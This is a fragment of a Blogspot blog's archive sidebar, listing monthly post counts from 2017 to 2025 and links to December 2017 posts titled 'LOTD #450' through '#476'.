<a class='post-count-link' href='http://2life4u.blogspot.com/2025/09/'>September</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://2life4u.blogspot.com/2025/08/'>August</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://2life4u.blogspot.com/2025/07/'>July</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://2life4u.blogspot.com/2025/06/'>June</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://2life4u.blogspot.com/2025/05/'>May</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://2life4u.blogspot.com/2025/03/'>March</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://2life4u.blogspot.com/2025/02/'>February</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://2life4u.blogspot.com/2025/01/'>January</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://2life4u.blogspot.com/2024/'>2024</a>
<span class='post-count' dir='ltr'>(25)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://2life4u.blogspot.com/2024/12/'>December</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://2life4u.blogspot.com/2024/11/'>November</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://2life4u.blogspot.com/2024/10/'>October</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://2life4u.blogspot.com/2024/08/'>August</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://2life4u.blogspot.com/2024/07/'>July</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://2life4u.blogspot.com/2024/06/'>June</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://2life4u.blogspot.com/2024/04/'>April</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://2life4u.blogspot.com/2024/03/'>March</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://2life4u.blogspot.com/2024/02/'>February</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://2life4u.blogspot.com/2024/01/'>January</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://2life4u.blogspot.com/2023/'>2023</a>
<span class='post-count' dir='ltr'>(37)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://2life4u.blogspot.com/2023/12/'>December</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://2life4u.blogspot.com/2023/11/'>November</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://2life4u.blogspot.com/2023/10/'>October</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://2life4u.blogspot.com/2023/09/'>September</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://2life4u.blogspot.com/2023/08/'>August</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://2life4u.blogspot.com/2023/07/'>July</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://2life4u.blogspot.com/2023/06/'>June</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://2life4u.blogspot.com/2023/05/'>May</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://2life4u.blogspot.com/2023/04/'>April</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://2life4u.blogspot.com/2023/03/'>March</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://2life4u.blogspot.com/2023/02/'>February</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://2life4u.blogspot.com/2023/01/'>January</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://2life4u.blogspot.com/2022/'>2022</a>
<span class='post-count' dir='ltr'>(22)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://2life4u.blogspot.com/2022/11/'>November</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://2life4u.blogspot.com/2022/10/'>October</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://2life4u.blogspot.com/2022/09/'>September</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://2life4u.blogspot.com/2022/07/'>July</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://2life4u.blogspot.com/2022/06/'>June</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://2life4u.blogspot.com/2022/05/'>May</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://2life4u.blogspot.com/2022/04/'>April</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://2life4u.blogspot.com/2022/03/'>March</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://2life4u.blogspot.com/2022/02/'>February</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://2life4u.blogspot.com/2022/01/'>January</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://2life4u.blogspot.com/2021/'>2021</a>
<span class='post-count' dir='ltr'>(16)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://2life4u.blogspot.com/2021/12/'>December</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://2life4u.blogspot.com/2021/11/'>November</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://2life4u.blogspot.com/2021/10/'>October</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://2life4u.blogspot.com/2021/09/'>September</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://2life4u.blogspot.com/2021/05/'>May</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://2life4u.blogspot.com/2021/02/'>February</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://2life4u.blogspot.com/2021/01/'>January</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://2life4u.blogspot.com/2020/'>2020</a>
<span class='post-count' dir='ltr'>(172)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://2life4u.blogspot.com/2020/12/'>December</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://2life4u.blogspot.com/2020/11/'>November</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://2life4u.blogspot.com/2020/10/'>October</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://2life4u.blogspot.com/2020/09/'>September</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://2life4u.blogspot.com/2020/08/'>August</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://2life4u.blogspot.com/2020/07/'>July</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://2life4u.blogspot.com/2020/06/'>June</a>
<span class='post-count' dir='ltr'>(29)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://2life4u.blogspot.com/2020/05/'>May</a>
<span class='post-count' dir='ltr'>(23)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://2life4u.blogspot.com/2020/04/'>April</a>
<span class='post-count' dir='ltr'>(21)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://2life4u.blogspot.com/2020/03/'>March</a>
<span class='post-count' dir='ltr'>(25)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://2life4u.blogspot.com/2020/02/'>February</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://2life4u.blogspot.com/2020/01/'>January</a>
<span class='post-count' dir='ltr'>(18)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://2life4u.blogspot.com/2019/'>2019</a>
<span class='post-count' dir='ltr'>(512)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://2life4u.blogspot.com/2019/12/'>December</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://2life4u.blogspot.com/2019/11/'>November</a>
<span class='post-count' dir='ltr'>(27)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://2life4u.blogspot.com/2019/10/'>October</a>
<span class='post-count' dir='ltr'>(34)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://2life4u.blogspot.com/2019/09/'>September</a>
<span class='post-count' dir='ltr'>(33)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://2life4u.blogspot.com/2019/08/'>August</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://2life4u.blogspot.com/2019/07/'>July</a>
<span class='post-count' dir='ltr'>(42)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://2life4u.blogspot.com/2019/06/'>June</a>
<span class='post-count' dir='ltr'>(32)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://2life4u.blogspot.com/2019/05/'>May</a>
<span class='post-count' dir='ltr'>(57)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://2life4u.blogspot.com/2019/04/'>April</a>
<span class='post-count' dir='ltr'>(76)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://2life4u.blogspot.com/2019/03/'>March</a>
<span class='post-count' dir='ltr'>(55)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://2life4u.blogspot.com/2019/02/'>February</a>
<span class='post-count' dir='ltr'>(63)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://2life4u.blogspot.com/2019/01/'>January</a>
<span class='post-count' dir='ltr'>(70)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://2life4u.blogspot.com/2018/'>2018</a>
<span class='post-count' dir='ltr'>(801)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://2life4u.blogspot.com/2018/12/'>December</a>
<span class='post-count' dir='ltr'>(50)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://2life4u.blogspot.com/2018/11/'>November</a>
<span class='post-count' dir='ltr'>(57)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://2life4u.blogspot.com/2018/10/'>October</a>
<span class='post-count' dir='ltr'>(76)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://2life4u.blogspot.com/2018/09/'>September</a>
<span class='post-count' dir='ltr'>(47)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://2life4u.blogspot.com/2018/08/'>August</a>
<span class='post-count' dir='ltr'>(36)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://2life4u.blogspot.com/2018/07/'>July</a>
<span class='post-count' dir='ltr'>(45)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://2life4u.blogspot.com/2018/06/'>June</a>
<span class='post-count' dir='ltr'>(87)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://2life4u.blogspot.com/2018/05/'>May</a>
<span class='post-count' dir='ltr'>(93)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://2life4u.blogspot.com/2018/04/'>April</a>
<span class='post-count' dir='ltr'>(84)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://2life4u.blogspot.com/2018/03/'>March</a>
<span class='post-count' dir='ltr'>(67)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://2life4u.blogspot.com/2018/02/'>February</a>
<span class='post-count' dir='ltr'>(82)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://2life4u.blogspot.com/2018/01/'>January</a>
<span class='post-count' dir='ltr'>(77)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>&#9660;&#160;</span>
</a>
<a class='post-count-link' href='http://2life4u.blogspot.com/2017/'>2017</a>
<span class='post-count' dir='ltr'>(334)</span>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>&#9660;&#160;</span>
</a>
<a class='post-count-link' href='http://2life4u.blogspot.com/2017/12/'>December</a>
<span class='post-count' dir='ltr'>(40)</span>
<ul class='posts'>
<li><a href='http://2life4u.blogspot.com/2017/12/body-hair-f.html'>LOTD #476</a></li>
<li><a href='http://2life4u.blogspot.com/2017/12/lotd-475.html'>LOTD #475</a></li>
<li><a href='http://2life4u.blogspot.com/2017/12/lotd-474.html'>LOTD #474</a></li>
<li><a href='http://2life4u.blogspot.com/2017/12/lotd-463_29.html'>LOTD #473</a></li>
<li><a href='http://2life4u.blogspot.com/2017/12/lotd-472.html'>LOTD #472</a></li>
<li><a href='http://2life4u.blogspot.com/2017/12/lotd-471.html'>LOTD #471</a></li>
<li><a href='http://2life4u.blogspot.com/2017/12/lotd-470.html'>LOTD #470</a></li>
<li><a href='http://2life4u.blogspot.com/2017/12/lotd-469.html'>LOTD #469</a></li>
<li><a href='http://2life4u.blogspot.com/2017/12/lotd-468.html'>LOTD #468</a></li>
<li><a href='http://2life4u.blogspot.com/2017/12/lotd-467.html'>LOTD #467</a></li>
<li><a href='http://2life4u.blogspot.com/2017/12/lotd-466.html'>LOTD #466</a></li>
<li><a href='http://2life4u.blogspot.com/2017/12/lotd-465.html'>LOTD #465</a></li>
<li><a href='http://2life4u.blogspot.com/2017/12/lotd-464.html'>LOTD #464</a></li>
<li><a href='http://2life4u.blogspot.com/2017/12/lotd-463.html'>LOTD #463</a></li>
<li><a href='http://2life4u.blogspot.com/2017/12/lotd-462.html'>LOTD #462</a></li>
<li><a href='http://2life4u.blogspot.com/2017/12/lotd-461.html'>LOTD #461</a></li>
<li><a href='http://2life4u.blogspot.com/2017/12/lotd-460.html'>LOTD #460</a></li>
<li><a href='http://2life4u.blogspot.com/2017/12/lotd-459.html'>LOTD #459</a></li>
<li><a href='http://2life4u.blogspot.com/2017/12/lotd-560.html'>LOTD #458</a></li>
<li><a href='http://2life4u.blogspot.com/2017/12/lotd-559.html'>LOTD #457</a></li>
<li><a href='http://2life4u.blogspot.com/2017/12/lotd-558.html'>LOTD #456</a></li>
<li><a href='http://2life4u.blogspot.com/2017/12/lotd-557.html'>LOTD #455</a></li>
<li><a href='http://2life4u.blogspot.com/2017/12/lotd-556.html'>LOTD #454</a></li>
<li><a href='http://2life4u.blogspot.com/2017/12/lotd-555.html'>LOTD #453</a></li>
<li><a href='http://2life4u.blogspot.com/2017/12/lotd-554.html'>LOTD #452</a></li>
<li><a href='http://2life4u.blogspot.com/2017/12/lotd-553.html'>LOTD #451</a></li>
<li><a href='http://2life4u.blogspot.com/2017/12/lotd-552.html'>LOTD #450</a></li>
